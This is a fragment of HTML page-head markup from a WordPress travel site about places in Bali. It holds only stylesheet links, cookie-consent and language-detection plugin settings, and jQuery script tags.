/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://neonpolice.com/wp-content/themes/soledad/main.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://neonpolice.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://neonpolice.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://neonpolice.com/wp-content/themes/soledad/style.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://neonpolice.com/wp-content/themes/soledad/css/social-counter.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://neonpolice.com/wp-content/uploads/elementor/css/post-6.css?ver=1747044597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://neonpolice.com/wp-content/uploads/elementor/css/global.css?ver=1747044598' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://neonpolice.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='web-stories-list-styles-css' href='https://neonpolice.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css?ver=1.42.0' type='text/css' media='all' />
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="2d34e6c5b78748448b338d14-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://neonpolice.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="2d34e6c5b78748448b338d14-text/javascript" src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="2d34e6c5b78748448b338d14-text/javascript" src="https://neonpolice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="2d34e6c5b78748448b338d14-text/javascript" src="https://neonpolice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="2d34e6c5b78748448b338d14-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://neonpolice.com/","url_slugs":{"en_US":"en","fr_FR":"fr","es_ES":"es","ko_KR":"kr"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","fr_FR","es_ES","ko_KR"],"trp_ald_ajax_url":"https://neonpolice.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","fr_FR":"fr","es_ES":"es","ko_KR":"ko"},"language_urls":{"en_US":"https://neonpolice.com/places-in-bali-to-explore/","fr_FR":"https://neonpolice.com/fr/places-in-bali-to-explore/","es_ES":"https://neonpolice.com/es/places-in-bali-to-explore/","ko_KR":"https://neonpolice.com/kr/places-in-bali-to-explore/"},"english_name":{"en_US":"English","fr_FR":"Fran\u00e7ais","es_ES":"Espa\u00f1ol","ko_KR":"\ud55c\uad6d\uc5b4"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="2d34e6c5b78748448b338d14-text/javascript" src="https://neonpolice.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
